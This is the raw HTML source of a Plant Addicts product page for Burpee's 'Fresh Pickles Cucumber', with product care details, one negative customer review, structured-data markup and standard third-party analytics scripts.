document.addEventListener('touchstart', initGTMOnEvent);
function initGTMOnEvent(event) {
  initGTM();
  event.currentTarget.removeEventListener(event.type, initGTMOnEvent); // remove the event listener that got triggered
}
function initGTM() {
  if (window.gtmDidInit) {
    return false;
  }
  window.gtmDidInit = true; // flag to ensure script does not get added to DOM more than once.
  const script = document.createElement('script');
  script.type = 'text/javascript';
  script.async = true;
  // ensure PageViews is always tracked (on script load)
  script.onload = () => {
    dataLayer.push({ event: 'gtm.js', 'gtm.start': new Date().getTime(), 'gtm.uniqueEventId': 0 });
  };
  script.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-M33FDKC';
  document.head.appendChild(script);
}
</script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.70822]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"publisher":{"@id":"https://plantaddicts.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://plantaddicts.com/all-products/","name":"All Products" },{"@type":"ListItem","position":2,"item":"https://plantaddicts.com/all-products/free-30-day-warranty/","name":"Free 30 Day Warranty" },{"@type":"ListItem","position":3,"name":"Fresh Pickles Cucumber" }] },"@id":"https://plantaddicts.com/fresh-pickles-cucumber/#WebPage","url":"https://plantaddicts.com/fresh-pickles-cucumber/","name":"Fresh Pickles Cucumber","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2" },"isPartOf":[{"@id":"https://plantaddicts.com/#WebSite"},{"name":"All Products","@id":"https://plantaddicts.com/all-products/#WebPage","url":"https://plantaddicts.com/all-products/","@type":"CollectionPage"},{"name":"Free 30 Day Warranty","@id":"https://plantaddicts.com/all-products/free-30-day-warranty/#WebPage","url":"https://plantaddicts.com/all-products/free-30-day-warranty/","@type":"CollectionPage"}],"@type":"ItemPage" },{"@id":"https://plantaddicts.com/#WebSite","url":"https://plantaddicts.com/","name":"Plant Addicts","publisher":{"@id":"https://plantaddicts.com/#Business"},"@type":"WebSite"},{"url":"https://plantaddicts.com/","name":"Plant Addicts","@type":"Organization","@id":"https://plantaddicts.com/#Business"}] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2025-12-26T15:45:45+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://plantaddicts.com/fresh-pickles-cucumber/","#Offer",'',null,[])});webSiteAdvantage.richSnippetsApp=["jmzfi5zcr2","plantaddicts.com",1533,"jmzfi5zcr2",""];webSiteAdvantage.bcReviews=true;webSiteAdvantage.classyUnicode=webSiteAdvantage.classyUnicode||{};webSiteAdvantage.classyUnicode.options={querySelector:'.classyunicode,title,h1,h2,h3,h4,h5,.breadcrumb-label,.navPages-action,.footer-info-list,script[type="application/ld+json"]',processMetaTags:true};window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:false,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/video_howto_unicode_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
<script id="wsa-rich-snippets-meta-tags" nonce=""></script ><meta property="og:brand" content="Burpee"/><meta property="product:brand" content="Burpee"/>
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="15.74">
<meta property="product:price:currency" content="USD">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@plantaddicts">
</script>

<script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.70823]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce="">{"@context":"https://schema.org","@type":"Product","@id":"https://plantaddicts.com/fresh-pickles-cucumber/#Product","url":"https://plantaddicts.com/fresh-pickles-cucumber/","name":"Fresh Pickles Cucumber","description":"Fresh cucumber slices and pickles are a must-have ingredient for summer backyard barbecues. Fresh Pickles Cucumber gives families an easy and compact way to grow up to 55 small (3 to 5 inch) pickling cucumbers per plant. Fresh Pickles Cucumbers grow on a restricted vine, giving plenty of room for fruit but not spreading all over your garden. The plant reaches about 3 feet wide, so it can grow in a large patio on your container or in a vegetable garden bed.\nFresh Pickles Cucumber fruit matures about 50 to 55 days after planting, so you can start enjoying the tasty fruit right away. Plant several Fresh Pickles plants in succession, or every few weeks, for fresh cucumbers for salads and plenty to pickle. These little cucumbers work great for canning your own pickles. Big, bright yellow flowers appear ahead of the fruit, so this restricted vining plant will look neat and pretty in any sunny area of your yard. Fresh Pickles Cucumber is specially bred for producing lots of fruit on a small vine and for resisting downy mildew disease, a problem that can ruin other cucumber varieties. Bees flock to the pretty, star-shaped yellow flowers on cucumber plants.\nFresh Pickles Cucumber Care\nPlant your Fresh Pickles Cucumber in warm, healthy soil. Cucumbers need lots of sun, heat and room to grow. You will want more than one of these plants, so be sure to space them 2 to 3 feet apart. All you have to do is water and keep an eye on the plant's health. Carefully drape or twist long vines to keep them off the ground, and keep harvesting as cucumbers ripen to keep the plant's energy going into producing new fruit.\nGrowing Fresh Pickles Cucumber Plants\nPlant Fresh Pickles Cucumber in the ground after daytime temperatures reach about 70 degrees. Cucumbers grow best in lots of sun and heat. Even with a restricted vine, you will want something nearby, such as a fence, pole or trellis to trail the plant's vine along. This also makes it easier to spot and pick the cute little cucumbers. The cucumbers will keep about a week if left dry and cool in the refrigerator, but will be firmer and taste best if eaten right after harvesting.\nFresh Pickles Cucumber is a great plant for containers, which means you can set them near a fence or other structure without having to create a new garden bed. Choose a container at least 14 inches wide and 10 inches high to give the plant and roots plenty of space.\nWatering Fresh Pickles Cucumber\nWater Fresh Pickles Cucumber regularly, giving the plants about an inch of water a week. Water more often during hot, dry periods.\nFeeding Fresh Pickles Cucumber\nApply an organic vegetable fertilizer in the water or around the base of the plant before watering every 2 weeks or so for best production. Avoid fertilizing in peak heat and don't over fertilize Fresh Pickles Cucumber. It needs little help.\n\nFresh Pickles Cucumber Plant Information\n\n\n\nCommon Name: Fresh Pickles Cucumber\n\n\nBotanical Name: Cucumis sativus\n\n\nPlant Type: Cucumber - Pickling\n\n\nEdible Type: Vegetable\n\n\nVegetable Size: 4-6 inches\n\n\nLight Exposure: Full Sun (+6 hrs.)\n\n\nSpacing: 24 - 36\" (61 - 91cm)\n\n\nHeight: 8 - 10\" (20 - 25cm)\n\n\nWidth: 36 - 54\" (91 - 137cm)\n\n\nBrand: BURPEE&reg;","image":["https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/4488/Harvested_Fresh_Pickles_Cucumbers__05559.1586025721.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16212/Fresh_Pickles_Cucumber__50281.1645075908.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16218/Fresh_Pickles_Cucumber_in_branded_pot__15585.1645076920.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16219/Fresh_Pickles_Cucumber_in_burpee_pot__79138.1645076911.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16228/healthy_Fresh_Pickles_Cucumber__74198.1645078312.JPG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280w/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2","https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/4489/Fresh_Pickles_Cucumber_Care_Instructions__77965.1645078307.PNG?c=2"],"sku":"CUCFPP","category":["Edible Plants","Edible Plants/Vegetable Producing Plants","Edible Plants/Vegetable Producing Plants/Cucumber Plants","All Plants/Northern Nursery","All Products","All Products/Free 30 Day Warranty"],"brand":{"@type":"Brand","@id":"https://plantaddicts.com/brands/burpee/#Brand","url":"https://plantaddicts.com/brands/burpee/","name":"Burpee" },"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"aggregateRating":{"@type":"AggregateRating","ratingCount":1,"reviewCount":1,"ratingValue":1 },"review":[{"reviewRating":{"@type":"Rating","ratingValue":1 },"name":"Not as I...","datePublished":"2021-04-30","author":{"@type":"Person","name":"Kenneth Wozniak"},"reviewBody":"When I ordered my pickle cucumbers, I expected a plant, not a seedling. I usually buy my plants from lowes. Vey unhappy with the size of plants delivered.16 inch tall box with plant leaves buried in soil. This will be my last order. Hardly any root system. 21.99 when better plant from Lowes for 3.48","publisher":{"@id":"/#Business"},"@type":"Review"}],"offers":{"@id":"https://plantaddicts.com/fresh-pickles-cucumber/#Offer","url":"https://plantaddicts.com/fresh-pickles-cucumber/","offeredBy":{"@id":"/#Business"}            ,"itemCondition":"NewCondition","price":15.74,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15.74, min quantity 1  ","priceCurrency":"USD","price":15.74,"valueAddedTaxIncluded":"False"}],"@type":"Offer"},"mainEntityOfPage":{"@id":"https://plantaddicts.com/fresh-pickles-cucumber/#WebPage"}}</script>
<script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2613402207089', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script>
      <script type=text/javascript>  
      /* >> TriplePixel :: start*/ 
      window.TriplePixelData={TripleName:"store-jmzfi5zcr2.mybigcommerce.com",ver:"2.17",plat:"bigcommerce",isHeadless:false,product:{id:"1011",name:"Fresh Pickles Cucumber",price:""},checkout:{id:"",ship_email:""},user:{em:""}},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=store-jmzfi5zcr2.mybigcommerce.com&plat=bigcommerce",5)))}}("","TriplePixel",localStorage); 
      /* << TriplePixel :: end*/ 
      </script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999340804","timezone_offset":"-5.0","timestamp":"2025-12-26T15:45:45.03659100Z","visit_id":"3387e724-c5e2-49e0-91cb-b1cd4fb37b49","channel_id":1}');
})();
</script>

        
        
  


</head>
    <body class="page-type-product  " data-title="Fresh Pickles Cucumber | Plant Addicts">
        <svg data-src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <div class="header_container">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>
        <nav class="navUser">
        


    <ul class="navUser-section navUser-section--alt zone-finder-wrapper" id="zip-code-section">
        <li class="navUser-item navUser-item--new_zonefinder">
            <label id="desk_label">
                <svg loading = lazy width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="https://www.w3.org/2000/svg" aria-describedby="icon-map-pin-title icon-map-pin-desc" role="img"><title id="icon-map-pin-label-title">Map Pin</title><desc id="icon-map-pin-label-desc">Find your growing zone</desc><path d="M10.9688 8C10.9688 9.66992 9.63281 10.9688 8 10.9688C6.33008 10.9688 5.03125 9.66992 5.03125 8C5.03125 6.36719 6.33008 5.03125 8 5.03125C9.63281 5.03125 10.9688 6.36719 10.9688 8ZM8 6.8125C7.33203 6.8125 6.8125 7.36914 6.8125 8C6.8125 8.66797 7.33203 9.1875 8 9.1875C8.63086 9.1875 9.1875 8.66797 9.1875 8C9.1875 7.36914 8.63086 6.8125 8 6.8125ZM15.125 8C15.125 11.2656 10.7832 17.0176 8.85352 19.4297C8.4082 19.9863 7.55469 19.9863 7.10938 19.4297C5.17969 17.0176 0.875 11.2656 0.875 8C0.875 4.06641 4.0293 0.875 8 0.875C11.9336 0.875 15.125 4.06641 15.125 8ZM8 2.65625C5.03125 2.65625 2.65625 5.06836 2.65625 8C2.65625 8.48242 2.80469 9.1875 3.21289 10.1523C3.58398 11.043 4.14062 12.082 4.77148 13.1211C5.84766 14.8281 7.07227 16.4609 8 17.6484C8.89062 16.4609 10.1152 14.8281 11.1914 13.1211C11.8223 12.082 12.3789 11.043 12.75 10.1523C13.1582 9.1875 13.3438 8.48242 13.3438 8C13.3438 5.06836 10.9316 2.65625 8 2.65625Z" fill="black"></path></svg>
                <div class="zone_container">
                    <span>
                        <svg loading = lazy width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="https://www.w3.org/2000/svg" aria-describedby="icon-map-pin-title icon-map-pin-desc" role="img"><title id="icon-map-pin-title">Map Pin</title><desc id="icon-map-pin-desc">Find your growing zone</desc><path d="M10.9688 8C10.9688 9.66992 9.63281 10.9688 8 10.9688C6.33008 10.9688 5.03125 9.66992 5.03125 8C5.03125 6.36719 6.33008 5.03125 8 5.03125C9.63281 5.03125 10.9688 6.36719 10.9688 8ZM8 6.8125C7.33203 6.8125 6.8125 7.36914 6.8125 8C6.8125 8.66797 7.33203 9.1875 8 9.1875C8.63086 9.1875 9.1875 8.66797 9.1875 8C9.1875 7.36914 8.63086 6.8125 8 6.8125ZM15.125 8C15.125 11.2656 10.7832 17.0176 8.85352 19.4297C8.4082 19.9863 7.55469 19.9863 7.10938 19.4297C5.17969 17.0176 0.875 11.2656 0.875 8C0.875 4.06641 4.0293 0.875 8 0.875C11.9336 0.875 15.125 4.06641 15.125 8ZM8 2.65625C5.03125 2.65625 2.65625 5.06836 2.65625 8C2.65625 8.48242 2.80469 9.1875 3.21289 10.1523C3.58398 11.043 4.14062 12.082 4.77148 13.1211C5.84766 14.8281 7.07227 16.4609 8 17.6484C8.89062 16.4609 10.1152 14.8281 11.1914 13.1211C11.8223 12.082 12.3789 11.043 12.75 10.1523C13.1582 9.1875 13.3438 8.48242 13.3438 8C13.3438 5.06836 10.9316 2.65625 8 2.65625Z" fill="black"></path></svg>
                        Growing Zone: <span id="pa_gzone"></span></span>
                    <span>
                        Planting in: <span id="pa_zone_zip">-</span>
                        <svg loading = lazy width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="https://www.w3.org/2000/svg" aria-describedby="icon-chevron-down-title icon-chevron-down-desc" role="img"><title id="icon-chevron-down-label-title">Chevron Down</title><desc id="icon-chevron-down-label-desc">Chevron down icon</desc><path d="M5.46094 6.53906C5.74219 6.84375 6.23438 6.84375 6.51562 6.53906L11.0156 2.03906C11.3203 1.75781 11.3203 1.26562 11.0156 0.984375C10.7344 0.679688 10.2422 0.679688 9.96094 0.984375L6 4.94531L2.01562 0.984375C1.73438 0.679688 1.24219 0.679688 0.960938 0.984375C0.65625 1.26562 0.65625 1.75781 0.960938 2.03906L5.46094 6.53906Z" fill="#A0A0A3"></path></svg>
                    </span>
                </div>
                <svg loading = lazy width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="https://www.w3.org/2000/svg" aria-describedby="icon-chevron-down-title icon-chevron-down-desc" role="img"><title id="icon-chevron-down-title">Chevron Down</title><desc id="icon-chevron-down-desc">Chevron down icon</desc><path d="M5.46094 6.53906C5.74219 6.84375 6.23438 6.84375 6.51562 6.53906L11.0156 2.03906C11.3203 1.75781 11.3203 1.26562 11.0156 0.984375C10.7344 0.679688 10.2422 0.679688 9.96094 0.984375L6 4.94531L2.01562 0.984375C1.73438 0.679688 1.24219 0.679688 0.960938 0.984375C0.65625 1.26562 0.65625 1.75781 0.960938 2.03906L5.46094 6.53906Z" fill="#A0A0A3"></path></svg>
            </label>
            <div id="zone_popup">
                <span id="mob_close"></span>
                <div class="popup_left">
                    <img loading="lazy" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/img/us_map.png" alt="US Map" title="US Map" sizes="(min-width: 1040px) 220px, (min-width: 760px) 562px, calc(84.55vw - 64px)">
                </div>
                <div class="popup_right">
                    <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px;">Why do we ask for location?</div>
                    <p>This is helpful to know for recommending which plants are best suited for your area.</p>
                    <div style="font-size: 1.2em; font-weight: bold; margin-bottom: 5px;">What’s your ZIP code?</div>
                    <div id="zone-search-desktop">
                        <div id="zone-finder-container" class="zone-finder-container">
                            <div id="zone-finder-form">
                                <div class="zone-finder-text-block">
                                    <input type="text" id="zipcode" name="zipcode" placeholder="Enter Zip Code for Growing Zone..." autocomplete="off">
                                    <div id="zone-finder-feedback-block" style="display:none; text-align:center;">
                                        <span style="color:#ed5348"><i>Couldn't find growing zone given zip code.</i></span>
                                    </div>
                                </div>
                                <div id="zone-info-block">
                                    <div class="zone-info-label"> Growing Zone: </div>
                                    <div class="zone-info-zone-block">
                                        <span id="customer-zone">#</span>
                                    </div>
                                    <div class="zone-info-clear-block" style="display: none;">
                                        <button class="zone-info-clear-button" id="clear-zone-button">
                                            <span style="content:'\e208';"></span><span> Clear</span>
                                        </button>
                                    </div>
                                </div>
                                <div class="zone-finder-button-block">
                                    <span id="zone_using_location">
                                        <svg loading = lazy width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="https://www.w3.org/2000/svg" aria-describedby="icon-location-arrow-title icon-location-arrow-desc" role="img">
                                            <title id="icon-location-arrow-title">Location Map Pin</title><desc id="icon-location-arrow-desc">Use current location to obtain your growing zone</desc><path d="M1.43164 7.875C0.875 7.875 0.392578 7.50391 0.28125 6.94727C0.169922 6.39062 0.466797 5.83398 0.986328 5.61133L14.0488 0.267578C14.4941 0.0820312 15.0137 0.193359 15.3477 0.527344C15.6816 0.861328 15.793 1.38086 15.6074 1.82617L10.2637 14.8887C10.041 15.4082 9.48438 15.7051 8.92773 15.5938C8.37109 15.4824 7.96289 15 7.96289 14.4062V7.875H1.43164ZM9.78125 6.09375V11.4004L13.418 2.45703L4.47461 6.09375H9.78125Z" fill="black"></path></svg>
                                            Use Current Location
                                    </span>
                                    <button id="zone-finder-submit">
                                        <span>SUBMIT</span>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </li>
    </ul>

    <ul class="navUser-section navUser-section--alt">
        <!--- <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare" 
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li> --->

        <li class="navUser-item navUser-item--plantcare">
            <svg loading = lazy version="1.0" xmlns="https://www.w3.org/2000/svg" width="128.000000pt" height="105.000000pt" viewBox="0 0 128.000000 105.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,105.000000) scale(0.100000,-0.100000)"stroke="none"><path d="M272 1039 c-38 -15 -82 -65 -82 -93 0 -20 -6 -27 -27 -32 -70 -15 -95 -28 -128 -67 l-35 -41 0 -128 c0 -122 1 -131 30 -190 46 -98 138 -216 220 -285 93 -79 98 -83 106 -83 3 0 18 -9 32 -19 57 -40 155 -73 238 -78 73 -5 87 -3 135 20 30 14 62 34 70 44 24 27 49 99 49 137 l0 34 174 4 174 3 26 28 26 28 0 338 c0 372 4 351 -63 379 -34 15 -909 16 -945 1z m868 -98 c0 -5 -12 -19 -27 -31 -32 -25 -175 -155 -246 -222 -28 -27 -52 -48 -55 -48 -4 0 -21 -14 -39 -32 l-32 -31 -48 44 c-26 24 -54 48 -61 54 -7 5 -25 22 -40 36 -15 14 -75 70 -134 123 -60 54 -108 102 -108 107 0 5 175 9 395 9 236 0 395 -4 395 -9z m-820 -103 c157 -151 364 -335 391 -347 21 -11 36 -12 54 -5 20 8 158 128 335 294 25 23 57 51 73 62 l27 19 0 -250 0 -251 -168 0 c-135 0 -172 -3 -190 -16 -12 -8 -22 -22 -22 -31 0 -8 -6 -13 -12 -10 -101 41 -201 77 -218 77 -11 0 -37 -16 -59 -35 -35 -32 -42 -34 -67 -25 -31 12 -146 126 -175 174 -18 29 -18 29 17 71 19 23 34 52 34 65 0 13 -20 74 -45 136 -25 61 -45 115 -45 118 0 15 19 2 70 -46z m-113 -104 c18 -43 33 -87 33 -96 0 -10 -13 -30 -30 -45 -43 -38 -42 -90 4 -152 38 -50 166 -178 206 -205 41 -27 104 -21 143 14 19 16 39 30 43 30 5 0 46 -17 92 -37 89 -40 98 -54 58 -92 -36 -34 -86 -44 -157 -31 -194 35 -411 225 -493 432 -44 112 -31 234 27 258 12 5 27 8 32 6 6 -1 25 -38 42 -82z"/></g></svg><span>Contact Us</span>
        </li>
        <li class="navUser-item navUser-item--new_contact">
